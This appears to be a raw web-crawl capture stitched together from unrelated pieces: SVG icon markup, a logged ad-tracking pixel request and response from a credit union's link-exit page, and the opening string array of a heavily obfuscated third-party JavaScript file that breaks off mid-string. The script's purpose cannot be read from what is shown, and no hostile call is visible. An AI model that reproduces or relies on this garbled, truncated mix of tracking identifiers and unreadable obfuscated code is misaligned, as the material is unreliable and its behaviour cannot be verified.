			<path d="M418.537,359.428c-.292-2.476-.888-3.2-1.3-3.528a6.9,6.9,0,0,0-3.517-.815c-2.616-.182-7.042-.285-11.836-.285s-9.222.1-11.833.285a6.921,6.921,0,0,0-3.521.815c-.419.329-1.009,1.051-1.3,3.528a92.276,92.276,0,0,0,0,15.265c.29,2.477.878,3.2,1.3,3.526a6.951,6.951,0,0,0,3.521.821c2.611.175,7.036.281,11.833.281s9.22-.105,11.836-.281a6.943,6.943,0,0,0,3.517-.821c.415-.329,1.011-1.049,1.3-3.526A92.745,92.745,0,0,0,418.537,359.428ZM397.785,372.4V361.721l10.241,5.335Z" transform="translate(-384.911 -354.799)" fill="#022164"/>
		</g>
		<g id="linkedin" data-size="29 29">
			<path d="M496.424,377.52h-6.047V358h6.047Zm-3.048-22.078a3.6,3.6,0,1,1,3.571-3.632v.032a3.587,3.587,0,0,1-3.571,3.6m25.692,22.078h-6.012V367.272c0-2.81-1.069-4.379-3.29-4.379-2.421,0-3.681,1.635-3.681,4.379v10.248h-5.8V358h5.8v2.629a6.8,6.8,0,0,1,5.879-3.225c4.141,0,7.1,2.528,7.1,7.756Z" transform="translate(-489.743 -348.239)" fill="#022164"/>
		</g>
		<g id="search" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="#2b6ea5"/>
		</g>
		<g id="search-navy" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="022164"/>
		</g>
		<g id="close" data-size="12 12">
			<path d="M4.4,5.77.29,1.66A1,1,0,0,1,.29.29h0a1,1,0,0,1,1.37,0h0L5.77,4.39h0L9.88.28a1,1,0,0,1,1.37,0h0a1,1,0,0,1,0,1.38h0L7.14,5.77h0l4.12,4.11a1,1,0,0,1,0,1.38h0a1,1,0,0,1-1.38,0L5.77,7.14h0L1.66,11.25a1,1,0,0,1-1.38,0h0a1,1,0,0,1,0-1.37Z"/>
		</g>
		<g id="calendar" data-size="14 14">
			<path d="M12.857,1.413h-1.68V0h-1.4v1.413h-5.6V0h-1.4v1.413H1.12C0.501,1.413,0,1.915,0,2.533V12.88 C0,13.498,0.501,14,1.12,14h11.737c0.619,0,1.121-0.502,1.121-1.12V2.533C13.978,1.915,13.476,1.413,12.857,1.413z M12.578,12.6 h-11.2v-7h11.2V12.6z M12.578,4.2h-11.2V2.8h11.2V4.2z M6.417,7h1.4v1.4h-1.4V7z M9.216,7h1.4v1.4h-1.4V7z M6.417,9.8h1.4v1.4h-1.4 V9.8z M3.617,9.8h1.4v1.4h-1.4V9.8z"/>
		</g>
		<g id="user" data-size="12.55 14">
			<path d="M6.276,7.724c3.335,0,5.916,2.361,6.273,5.742c0.015,0.136-0.028,0.271-0.12,0.374 C12.337,13.941,12.206,14,12.069,14H0.483c-0.138,0-0.269-0.059-0.36-0.16c-0.091-0.103-0.134-0.238-0.12-0.374 C0.361,10.085,2.941,7.724,6.276,7.724 M6.276,6.759c1.865,0,3.379-1.514,3.379-3.379C9.655,1.513,8.141,0,6.276,0 C4.409,0,2.897,1.512,2.897,3.38C2.897,5.246,4.409,6.759,6.276,6.759"/>
		</g>
		<g id="info" data-size="14 14">
			<path d="M7 0C3.145 0 0 3.145 0 7s3.145 7 7 7 7-3.145 7-7-3.145-7-7-7zm0 13.111A6.121 6.121 0 01.889 7 6.122 6.122 0 017 .889 6.122 6.122 0 0113.111 7 6.121 6.121 0 017 13.111zm-.444-7.167h.889v4.444h-.889V5.944zm0-2.111h.889v.889h-.889v-.889z"/>
		</g>
		<g id="warning" data-size="14 14">
			<path d="M7,0C3.14,0,0,3.141,0,7.002C0,10.859,3.14,14,7,14c3.861,0,7-3.141,7-6.998C14,3.141,10.861,0,7,0  M7,10.601c-0.455,0-0.824-0.368-0.824-0.824c0-0.455,0.369-0.823,0.824-0.823s0.824,0.368,0.824,0.823 C7.824,10.232,7.456,10.601,7,10.601 M7.824,7.604c0,0.302-0.248,0.55-0.55,0.55H6.726c-0.302,0-0.55-0.248-0.55-0.55V3.948 c0-0.303,0.248-0.55,0.55-0.55h0.548c0.302,0,0.55,0.247,0.55,0.55V7.604z"/>
		</g>
		<g id="question" data-size="14 14">
			<path d="M7,0C3.134,0,0,3.134,0,7s3.134,7,7,7s7-3.134,7-7S10.866,0,7,0z M7.971,11.737H6.364v-1.709h1.606V11.737z M9.936,6.06C9.779,6.404,9.6,6.671,9.399,6.86S8.754,7.352,8.128,7.854C8.054,7.914,7.964,8.12,7.969,8.328 C7.975,8.578,7.958,9,7.953,9H6.375l0.016-0.875c0-0.31,0.034-0.73,0.16-0.908c0.125-0.178,0.311-0.244,0.734-0.572 c0.647-0.497,1.016-1.023,1.016-1.579c0-0.419-0.103-0.752-0.357-0.998c-0.252-0.246-0.57-0.369-0.976-0.369 c-0.938,0-1.488,0.649-1.656,1.948L3.825,5.38c0.091-0.971,0.452-1.733,1.078-2.287C5.53,2.54,6.282,2.263,7.157,2.263 c0.87,0,1.591,0.259,2.161,0.776S10.172,4.2,10.172,4.97C10.172,5.353,10.094,5.716,9.936,6.06z"/>
		</g>
		<g id="play" data-size="13.48 14">
			<path d="M6.743 0C3.022 0 0 3.138 0 7c0 3.861 3.022 7 6.743 7s6.742-3.139 6.742-7c-.001-3.862-3.022-7-6.742-7zm0 .683c3.365 0 6.083 2.824 6.083 6.317s-2.719 6.316-6.083 6.316S.658 10.493.658 7 3.378.683 6.743.683zM4.995 3.756c-.38.009-.709.326-.72.779v4.924c.013.604.594.971 1.105.683l4.112-2.47A.782.782 0 009.867 7a.784.784 0 00-.375-.673L5.38 3.857a.74.74 0 00-.385-.101z"/>
		</g>
	</def>
</svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=zFWBFWbS14YYtkU1aQYdUw&is_js=true&landing_url=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F%3Furl%3Dhttps%253A%252F%252Fwww.linkedin.com%252Fcompany%252Fpatriot-federal-credit-union%26prev%3Dhttps%253A%252F%252Fwww.patriotfcu.org%252Fbusiness%252Fnon-profit-checking%252F&t=Speed%20Bump%20-%20Patriot%20Federal%20Credit%20Union&tip=AaMzG2H09223x2u6EpiLtBo8lpprEW-ZH9-8ZxK-59k&host=https%3A%2F%2Fwww.patriotfcu.org&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKID1xdP4E6TcF1X-0ErCitYl-diH1lSGXTQpg0a2_bGOyELcBGAQg7J2cywYwAToE_kXKCEIEcShRBg.x7f5c7Cy6MYzfVCFpYSimv0zW6ieK6ci5oLq89Kfa70&sa-user-id-v2=s%253AdcqgxEHtX5tPOSVHuZJ9zg06R-M.mUM3%252BY64Qt%252BQ28qART%252FcMydZus1PmeWAZzGX6E0tjdw&sa-user-id=s%253A0-75caa0c4-41ed-5f9b-4f39-2547b9927dce.0cBSxtpPhimn9KKoEzwWzQUMSCYGGU8myBD007mAWjA
body_size: 43
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["VllJbSQUu9IZL0VRcCrZMZ","3VSCU520H8gVo5jJWmhu4D"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rasia.js
body_size: 48046
content:
var _0x1991270d=['jmo5WQ/dKCoG','tSodcCo1yq','DKOksCky','W4jqcmkAgq','yHldP8o/Cq','qGzHW5Ta','W5aTfmomwG','WRVcKmoSxM0','BmkVEhqv','W7TiWPehxq','WPldQKZcHb8','taVdQ8ouyW','WO5RWPpdJSoI','l13cHfVdIa','sgG7EmkJ','W6DvWO47xq','dcODWOBcKq','oCoWW5vzW6q','eHBdMSkmWR8','mSomW7rCW4e','W4FcLSoUwva','WONdK8o1lam','itiWW4RcNG','wXpdGmoxsW','wSkGWOpcMfi','WRldVSoybbG','d8okWRzQW6K','WO7cHCkwv8kw','WQBdQ0NcUaq','WRJcRmoyFMq','qge6y8kM','sbBdRmkoWQe','wCk9WQhcN1G','WQ4CWOJdTCo9','WPtdGSo9odu','AmkgWRBcOwC','t8ofWOpcGSon','WRHuW4avsG','W7ayoCozAa','qmo+kmouCG','W6P9W5pcGCkK','zwu2CSkm','WO7dHmkSW5xdGG','zdDzW79c','emo/WOpdJmkC','W4WqjSonAa','emoKW5vYW7W','W5LlWOScBG','WORcJ8oQCmo0','W71vaCkAfq','WOJcG8oWrmo3','W5ONDSknWRO','W4xcPYxdV0W','WRBdRmkJeJ0','CSolegddNa','W7CuB8ksWQ4','DJFdO8o+qW','WQK7W6qIvW','zmkrD3io','CmoCWRVcI8ox','wCokWPddJSkNs8oG','nSoNWO8gWRO','dmokqCoqWQO','W77cQCoGueK','A8kaWRJcPx8','WRpdS8oldHW','umk+WPZcOvW','W6eljmoqsa','W6ZdVmopomkJ','WRJcImoremom','DCksWOFcS1e','BCkbWRBcHNG','jSoLWOLgfW','BCkkWRJcGa','W4K6gSoABW','W6VcPSosvLS','WPddOCk3wcy','u8oQj8oBya','WRpdQLNcMIm','WPRcQ8oeBCoZ','imodWPS1WQu','WO/cLa4Vpq','B8kAW7dcSmkS','WOH0W7ZcKCoQ','ESoVWPvLeW','ESkDA1eQ','Bmk3W5DznuFcGMddGa','W40OhSo9yW','jCoeWOj8W7C','W4JcM8o0qSoo','FHvzW6P6','rSoxnmokCG','WPxcN8oZELC','ySogkwVdVW','yXRdU8oUyG','bCkvvhuu','BCkkWRNcGxm','W782WPzInG','r3u7smkl','WPhcOhOUjW','umkAW7BcPSk9','xmk4WO3cJem','W4qMBmk3WPS','yH3dHY3cIW','W5maosWl','w8oSiCoctq','WPFcMhaGnq','kSorBCoZWQy','FXxdNmkYWQC','qZRdKc7cLq','W6mSWPnsnG','W7n/hmkDgq','W7KlWPrIlq','W6LuWOG7yW','WPRdS1JcNqe','WOVcVwuHbG','WONcGmooC8oz','oSozaCooaa','WRpcPmouA8oO','DX15W4zw','WPasWOldPmo4','emogu8oqWOu','qSk5WQpcV1O','W59PWQ0kCW','WPBcLCo4E1a','pbmcW4xcTa','WQ/dRCoCpJy','nmoMW7T2W74','twxcOJS2','scNdOJhdUa','W6myoCoSsW','W4VcLmoZsxu','CrtdS8ouCW','W53cKmo4zSoV','m8olWPHrW5S','bSoIWQmcWPq','W7tcTSoOquK','xCkIW6BcQSkA','WQZcVLG2pa','EmkJWRpcOwe','h8o1WQDqW5u','WPtdGg9TBq','WQ5uWRiHcG','A8kyWPxcR14','ECkayhmU','sJ3dTtRdHZfQwCk9dW','WPD6WPiooW','W5iGpW0A','WRdcPJ/dPh8','W60op8kDW5i','l8oUW4H0W58','WR0kWORdPmo7','WR4bWR3dRSoC','W5ayb8osFq','WRuTWQRdKCo1','aYmbWPpcKa','W73dNSo8tem','EqtdTddcTq','qmkgW7xcT8k4','W6tcMb7dTea','WRFdTmkqW5NdPW','DSo5WQ7cUSog','W745fmoGiW','Fmkut0Ov','WP/cPMG9iG','tmkStei','xmkAWRJcUKy','W6WPaSo3Ea','dgtdGaOw','WOOEW540ra','yg1vWOZdKq','DG7dJ8kxWPG','wSoeWOdcMq','rfJcGHmd','W6FcR8osFNe','WOeWW6ebqG','WRxdSfpcMra','eaSZW7tcNW','W68vcSkmW48','wSoInSocCa','hI4nW7RcKq','E8o7buZdKq','W6tcPGZdK10','WRRdPmkOnau','CqBdQXxcIq','WPFdPSkEW6NdQW','mqrTWPNdMq','W4JcVCoeEmob','BCoaWQFcMSow','xSovWR3cJSon','sSkltue9','Dmk6WORcM1G','wCkxWP7dJCkdvSo6BG','WQaeWOFdM8o4','W4JcRX7dN0m','W41+oCk4ma','uxVcMZmT','WOPfWP0OcW','WQNdLHfAuW','W6tcQmoWD08','cmoqWOzdW5S','WQddHvxcLJK','dv/cILddTG','E8kjANCk','W549gmoMzq','W68PWOT+ha','E0dcOXaD','xmkqWP/cO0y','dmohWOnWWRG','BCklWQNcJ20','jmoHWQDDeW','g8oIWP3dI8oB','W4qaoCk4W6O','BSoidmo+xa','aw7cThRdOa','pmoRWQpdMCoc','vSoeWOZcJfK','EdtdLJVcRq','zLmdv8kO','t8k2W7dcT8ki','WP/dI8kbldu','id0jWPNcQW','W5RcG0hdPKS','hCokWRvdaW','DIBdJGZcKa','tCkRWPVcR2W','pmogWPLQW6y','EJNdOINcGq','WRWpWPpdPmo1','WQ3cQ2Ofnq','x3GMW43dTW','uIBdS8kUWP8','kCo0W5ncW54','wgTqWPxdUG','W4LMWOeJtG','WQe7W6aREq','W7W1q8k2WQa','qrjXW41A','omo7WOZdN8kT','WP7dQ8ovbWa','uveHASkH','W6NcSCowFNe','Dx7cUruG','W6NcG18BfW','eSoPWP7dJCks','FmkvW6RcQ8k7','WPRdR29tua','aSocWQCk','W6WbkCk7W4u','W7Lqm8kBlW','dSosWQLkfa','WRrFFSoMWOZdTColWO/dJ8kGCSk+','gSoIWO08WPe','ESoQfmomfW','WO7dKSkHW5tdQq','WO7cM8otwwu','W44Rc8kwW7u','lmoJWQhdI8oY','FMuQCmkP','W7mgAmkQWRm','iCoBWQjnW48','WPf9WP8FiG','wCoRWPFcNCoi','W4ZcOmo6xmoO','W7/dL8oci8kI','WPZdLSkzmsm','W58xnmohDG','vtddKmk5WQG','FSkbW5NcQmkP','d8oLWP5RW4q','W5JcJtRcQ1e','WPJdRmkNgaG','i8oUWRHrW40','W7qRaCkuW6K','rqxdSsNcJW','W7rfWOa6Cq','WPZdMmkRmdO','zHVdNCkYWQ4','vq7dOSkoWRe','W4b5WQeECW','F3P8WRRdMq','WQFcU8oZE0C','mCoTWRriW5C','BCoAeMRdTG','WPf5WPWuoW','baaPWOpcIq','W50TWQbtdq','WO/cOmoayg0','uSkGteiS','uZZdV8k7W5i','WPddJMXbFa','W4K4WPjjaq','W73cHI7dT0G','pmoRWRWhoW','u1hdTZRcLa','W6WGoCklW7K','WRpdSCoBgru','FLH0WRxdLW','kZtcLIBdPG','WROGWQxdHmoc','DSk2r30u','WRBdQw99qG','qmoKoSoYmq','xSoiWO4cWO0','vSk0whCc','A8oMiCoEAq','WP7cHg/cLre','W7/cQdVdT1e','FXmOW7qa','W4L3WONcOCkt','W6BdRSobkCkI','eSotWQ9XkG','WRBcJSo7ALi','W5ijCmktWRm','W7y/ptmI','FIPuW6D+','qSoGnHBcIa','ECkboSo2ya','qSofgCoCxa','WRFdLSogbaq','y8kaWQNcH0K','w8kFW5ZcOCkMWQ40cYXdWPCtW6i','mJuMWOlcRq','WPZdL8ovtSox','W4mtWPfXfW','W7/dO8oAjCkL','W7pcKSokBv0','W7BdMKyZb8kcWOdcSq','dGCWW6/cLq','WOJdLSoYshS','W5TyiCk9pq','sJRdKbpcQW','iCoHWO86WQK','WOddHCk4W5pdHa','W6OKBMSY','wHzPW6X0','WPr7WQSYbq','zv57WOBdNa','g8oeWQzbja','W5GWWRbGmG','kSopWPddNCkw','vMBcQYau','W4qKfSocsq','ESogmCoWBG','kvFcG37dOG','d8kOz3q7WQC/','W4ldKCoJhSkL','W5hcT8o3tCor','WO/dGmk+W5/dUa','WOpdLCkoidu','WR/dT8oClGW','WO3dM0JcUba','vSkoWOFcPuu','kCoNWQpdISoN','gSoLWRmPWPG','imo8WOBdLSoa','C8kyW6xcT8kB','WRpcJeea','pdyRWPpcSG','W67cMHFdVum','prGvW5q','FZ7dUWpcPa','a8oaWOu','W5aqWQ5jdq','hSo7WO3dN8op','qCkaW7NcRSkV','qrD/W5DA','rSoMoSoaka','W6muWOXTcW','vmkVWPlcNvi','vmkDEMWn','W6jzWOW4qa','xcNdPrZcMa','FmoygSoOka','u8kLW7hcT8kf','W6vVbSktlq','yColiWddLG','W5ZcMSoPsfG','W6K/jdqP','vGZdQIlcVq','cCohWORdOmov','nSoezmoGWQq','t8oeWQ7cPSob','W68xoYiu','b8oeWQHSoa','WQldP03cGXW','uJVcUmkcWOy','j8o/WPRdNSoe','WQLgcCk2WRDAWPFcSK8','W4CxfCoqsa','W44zWRXEaq','DKOnB8ku','qCovWP3cNmoU','WRZdGx/cIcO','WP/dN0pcMYm','q3aLDmk0','W7jIWQ/cSmkv','WQlcH0yXaq','W4aPhSknW64','WR7dN2pcVru','fCogWQWdWPq','WRhcQftcKtm','CSoPW7xcPCod','wWFdQdtcUG','W7VdNSo+kCkt','n8oOWOvBiG','f8o0WRDXga','WOlcJ8oDvSos','emofWR1UmW','WPddOhHrqq','wGBdNcNcKa','ybZdU8o5Fq','Bw7cPt0n','xSkSWQxcRuq','FCoGfKxdTG','DSkdAgen','WOBdM3xcPc4','W4vfWQKcCW','qSoeWQtcJmol','W4TbimkNW40','WP/dKCkFW5xdOG','W7absSkQWPO','WORdICkMW7ddSq','jCofWPhdUCoo','Cc/dTCkRWOi','j8o4W4T3W7y','W7hcR8o3ugG','FxpdVmoTvq','WRddKL5RrG','W43cICoKuuy','W75/amkdna','aSo3WQFdN8or','bSoPWOW8WQy','WRScWQpdOmoG','WQrsWOqJbW','W5NdOSomlCkJ','DeikvSks','sSkbo8oKuG','n8oZWQ8LWOW','W6xdGSotmSkJ','CI7dJmoKDW','aCooWPHbW6u','qCkmW7ZcTmkF','yubwWQNdSG','W6yEWPzSlq','W5aDWO5BoG','W5pcM8oRC1a','vCoQkCoVpq','t8ksWP/cJKC','pCooWOFdUmk4','r8kSWPZcT0i','WPJcQSosrva','w1dcIW4C','WQziWOG1pa','WO/dVSoIiIa','aY4oWQ/cPG','W4tcU8ohAx4','WR0xWPNdMCo/','W4CNhXii','W6RcI8oxxSoi','WPJdSfVcSXm','W6a2pJCf','nCo0WPX6jq','EdRdSHVcLq','uLRcJXi+','WRVdT2DxvW','D8opfmoEbq','DMPDWRBcVG','etuaW4pcPW','CmkSsvuZ','sSo3nKNdKq','WQiJWQ7dI8os','sctdPmklWOa','cmoBv8onWP0','bryHW7JcGW','rXhdI03cHG','WP3dKvzJsa','WOtcVSoOCvi','WRy7W4CLAG','bmoBW4xdGSot','WPlcGCoVvCoS','W7ddLCo4hCkk','imoUWR8mWPK','W4j7cmkhnW','a1/cRu/dTG','W7ZdH3ueda','Cs/dKmoFqq','eSoyo8oBWOy','WOJdPCoolb4','WO7dSCoyW6JdSG','WPdcVmolqha','WONcRh4Dna','dSotWOv0W7C','xmoAbCoIpG','o8oJWOpdImkd','hmooWQCkWPq','qCo8W6lcGSk8','WP7cJuqIcG','WOpcS0mfkq','BmolbSozBa','wCoLWOVcG8ov','Auj8WPhdUW','sIJdLCkjWQe','W4yjWR1sfq','b8oSvmouWRO','c23dOSoUFeu1DW','WO3dKCkvoJ8','qSouWOVcJSoe','FSkTWPFcRKy','WQxcQ8oBwfK','kN7cKf3dOa','WO7cG3tcKWy','zmoGWO7cNCoi','iSoaWQPQW7C','WQ0mW7KFEa','DXtdN8kVWQq','tqRdMSopWPK','CSo0WRJcUSoS','W6tcVrxdHfK','WRhdGmkAW6ZdHG','FmoUeSozhq','qaxdUYxcPW','b8oMzCoEWQ8','xCk3s1uS','WQJcI1GrdG','WQnRWQldQCoy','W4u6Dmk+WPK','sSoof8oQCq','yCkRWPVcG3i','c8oNW5j6W58','hupcH23dHW','WOyPW4atsW','W4zWi8k2nG','WQ/cKSoMuwi','h1xcO3RdGG','WPFcH1qBvG','ztrPW71M','i8kCvSklrmkpcGhcOCoCvCo0','W77dRCo6i8kr','WQpdMMZcPIu','eaGJWPhcOW','W4S5cCkDW4S','W4KADmklWOG','W7RdU8oDpSk2','jSoZWOFdLmkm','rmoikeldHa','qmoEoSoqsa','W5GxgSoEwW','fSolv8oDWPG','W70EamkkW68','usxdMbdcRW','WOhcVvRcRJW','W6tcUmo4rKjKxHjdmCk/fXG','W7pcJ8ktxSog','r0Clr8kQ','eCoyB8oeWQG','W6RcQSoUyLe','WP7cU3W2lG','W6RdRmoeW6tcOa','dwZcPCotWO3dIaSxWOKA','xSoWjmo/iW','CSkuW7FcPmkS','qCkIWQJcG2m','oSkyuConxh5sW7lcRq','W7iAAmkZWRe','AeymrCku','W6RcTSo0uCop','W7ruWOabza','tCosWO7cM8or','W5lcL8oxzSoZ','WPVcVSojv8oi','W583bSkiW74','u2xdHCk0W4C','wIZdQbBcLW','r2DxWQhdUq','W5VcGWFdHLO','xCkTq1CB','WRZdNLPyCq','xg5fWQRdSq','B8o9Bh7dIq','WOxdLCkoaIm','W67cQW7dPe4','WPCXW6OHDW','bCo/WRaLWPa','W7hdV8o3dCkk','iNqTWR/cLG','rSk2WQFcQ08','W5iVWOu8j8oIW5ZcVa','xbn9W7n+','W79ckxe','fCoSWOCFWOe','hCowWRrJia','W4alumksWQu','a8oXWRXZkq','pmolWO7dOmo3','DSkbWQ3cIgO','aCoyWRj7mW','FSodWOpcVSoh','m8o+w8oYWQC','W6SfuSkGWOy','shXkWOZdRW','W4PkWOOSqa','W4JcMdxdJu4','g8oSWPW0WRi','xhNcVY4K','y8o5bw7dKa','WRJcKSoruwe','W6hcSmoptSoI','WRVdN159','W6zMWRSCsG','W6SxpSocEG','CwZcNaOW','r19CWPNdKG','q8k9W4FcH8k5','FfRcLXKn','WONcPmo9vSoU','hhNcQMNdHG','WPGtWOBdOCoM','WRevWQtdPSoz','F8khpCkPlW','r8obsCkBW6C','mKdcI0FdQq','C8ozgeFdSq','b8oGWQhdUCkH','Cd1gW7D4','ps4fW5RcOa','fSoZW6D5W4u','kSkTWQ3cHx8','xXFdJCogxG','DelcIZqf','WRVdGCkliYa','ugXlWQFdUW','mJ4uWO4','DmkOw0GR','uIRdUmkSWRK','cSo5BCobWO0','W4ZcImo3t2K','u8oEzCouWRO','fd0UWQdcSG','Emk3W5tcPmkv','W7VdJSonjmkD','W6qxiJCj','DSkNWPBcHuy','WRldVv/cHte','WQq9W64Jvq','W5ONFCkvWQq','WOVcISoPF0y','t8oRl1/dRW','WRKHWQ7dOSoc','gmkPDX7cLtn2W5RcS8kuumk+BW','lcHFWQFdJa','W4WTkmk6W4u','qJVdKcNcSG','W4SDomozvq','tfH0WOZdVa','zmoCW4Oahq','W70PwCkpWRK','WOpcRgmWnW','E8kFW6RcRmkN','WQZcGSo5E2m','frq3WPpcRW','nmoRW5H/W70','FSk5W4xcQCk0','WPFdV8o3aba','WRRcICkK','W4ldGgBdUsm','W5Kly8krWQe','a8okWOZdLmkb','pmoCWO0+WOi','W4PvmmkJhW','rmozgSoBbG','u8ocaCosAW','W4iIWPfknG','smk6W6FdQmkU','eI/dPCkiWOm','W59YaCo7BG','WOFcVCogDmoi','W5aIjtqI','cdORW7BcLq','W7q7f8kzW7q','fGaXWOldMq','E8k4W7FcThG','b8o9WPRdGG','WOldGflcNZu','WRBdOSoMhbG','W7TYbSkxcq','tmkiq0Ki','wcpdTbpcLG','WRq4W4Cnta','p8oSWP5keW','WPG+W7WfyW','W6ZdU8olkCkK','fbauWQNcSW','xr/dRWZcNW','smoOiSoCya','tSoQkmo2ba','W4m8hCkoW7y','pSoAW7rwW78','WPldMSk4W6ldIG','rYpdJqRcJW','rqxdSbZcIW','W70eDSk/WQ0','WQ3dV0VcUcK','WQRcJSo9F8ox','tYddRddcQa','bmoFWRddQ8kV','W6vdWPdcGSkK','AdBdNSoMta','WP3cVMGUha','fgVcO0NdLW','W4HwWQxcISkD','W5K9tmkCWRC','DbJdNmkLWRW','W7GFFmkEWQi','yCoqkSojfW','cuLgW718','W7GHtSkPWRS','W5mllSovtW','cSouB8oAWOy','maOKW7BcUG','hmo7WOrZW4a','W7HLWOLazG','amoaWOFdLCkg','W505WOLfpa','W47dSSozoSkD','wtb3W45p','W6tcJWKOmYnJW5ZcPMxdQfy','WP3cVNpcUXW','wIZdUCkmWQO','rCk+WPlcMfm','W7jvWR7cMSk2','WQxcGmoPr20','W5JcOGxdNg8','W485hSo8Bq','ymohaSoQwW','W7qHsmkNWO8','ECkqsK4a','WPFcRSkIoWm','eCo6WRnScW','WRhdICkzW4VdLq','WP1oWQORAq','ACokeCo5sq','W5PIWQCiFW','jCkAwmkmq8oQjrdcQSoXza','W5ZcISodDvS','iSkfWOmIWQi','hCoxWOtdImoz','WOC+W6CKFq','WQRcPmoYFmol','ChdcIdiB','Er3dHSkqWP8','zrxdTq','W7ldMCoUrSke','W7WEo8oerW','CWFdV8oODa','CSojdmoIiW','WOy+W7OFAG','AZRdPSkaWQC','WQOVW7GGvW','s201zCkL','oSoyW7DqW4a','WQFdSSoaab8','wmkaWPxcJ2q','W6KtiYqt','xdJdP8o7va','qSoPnL/dSq','W6JcGdxdO1S','WOKPW5OUDW','cWOQWQZcRq','xhhcQdmg','WPTHF8oJbW','omoYW7rQW50','WQ3cJCkPpCkJw8kACI0','xeLCW5bl','WP/cRKBcSrW','dbuXW5hcNG','DXNdL8kLWPe','FqNdGCkjWR4','W6dcVmoxnwK','W5iZbmoGsa','W6lcJq1fkW','W4ldGSoooCkY','W6zDWRlcN8kx','WPVdLN/cKri','WR3dTmkqW6RdSG','ESo1WQRcICoX','vYFdHdtcTG','WOiCWP7dS8o6','x8kHWPtcG14','Bu0KESkH','W5OIWO56dW','W7ZcGsVdVa','uhbAWQBdKa','iJO8W5BcGG','dZikWOpcRq','xSkIWOVcOeG','WOKiW4akBG','eGtdNSkmWPa','W4r1WOhcTmkL','W6a4A8knWQ4','W7HJWRClqG','WRddHJtcHsK','hmofWRj9kG','FSodi8oRoq','W45zjCkYhG','WPjfWPS3bG','oSomWQldHCkZ','W7pcQIxdTw4','W6SskCooBW','W4CUfCkrW6C','AW/dGCkWWQm','W588DmkhWQW','s8kvq3W5','WRtdRmoAjde','FWXIW6P0','lCooWR/dM8ka','t8o2j8oIBG','hCoZWQZdL8k0','i8oao8kCWRi','W4joWPSgsq','uSoNiCoviW','ACkDAMmu','k3VcIv/dRa','qCk5W7/cICkG','W6iAWOPinG','v3mLzCkU','W7LjEZu0','WQ3cSSo0we0','WPqmWOldLCoZ','tCkEWPBcQ0a','AXtdOZNcHa','W4tcJmojvLC','qSkAW6pcM8kL','sc7dSa7cGq','l8o7DmoMWP4','WPBdISkgp8kwW5erW6HKqmoM','WOxdJ8kAoIq','WRO5W701zG','aSoJWQddMmoF','WQldI3TbrG','W7W8WQ1Ada','wJVdSSkNWRO','w8kOW73cQSkj','WP/dJM5jvW','wIJdRqVcHa','cCocWPSfWPy','bSobWO1KfW','rCk8W7hcICkK','WP/cVMNcRbK','ySkpWRFcQwe','q18ZWQFdKq','W7aDb8oara','WPddUSkKW5ddLG','WQ3cTx/cQdO','ebKqW7BcTq','hSoJWQfmW48','WRFdOeJcGYK','F8ovegVdQq','WO3cPmoOumoB','W6VcImoDq8om','WOaoWO7dM8oH','CmkuW6xcPCkU','WOtcJvSrjW','DGJdMctcGW','ESk4WR/cH3y','W6fvWPygtW','o8oiWP10W7C','emkOsM0H','WRtdPCk5W6hdNq','WOVdKMHiuG','W7PsoSkZcW','sej3WOlcLG','WPFdR1zuyq','W7DVWQVcJCk9','WPZdUL/cKZy','uCohn8ovEq','WPGnySoPBrBdRCkVWQRcM8kpW6W','W5iQba4O','jCoaWOeHWRm','WOldH8khiIq','W6KjWP1Qlq','WOyuW4Scvq','WPpcQ2qZla','cmoBWR80WOe','W5i7qSkhWRm','vCkrAMeD','a8oaWP/dKCoD','WPu2W7KWEG','zdRdTJ/cHa','u8oSnSo+ia','uSkMW4hcImkR','qrBdVHZcGW','kConWQWhWOq','WRetqSo+yq','wSkZW6tcP8kz','W7RcHZVdNeO','WRHcW5eMzG','W4zqASo/ca','p8oTWOixWPO','B8kPWR/cGfi','W55kuCoOWOK','r2fKWQFdVa','cLBcJIBdSW','o8oiWQ10W4i','WOpdQNTmtW','CtNdQH7cMq','dCo2W5dcVmoB','nZ0QWQdcHG','vb3dRmkTWR8','zmkGygGu','Dd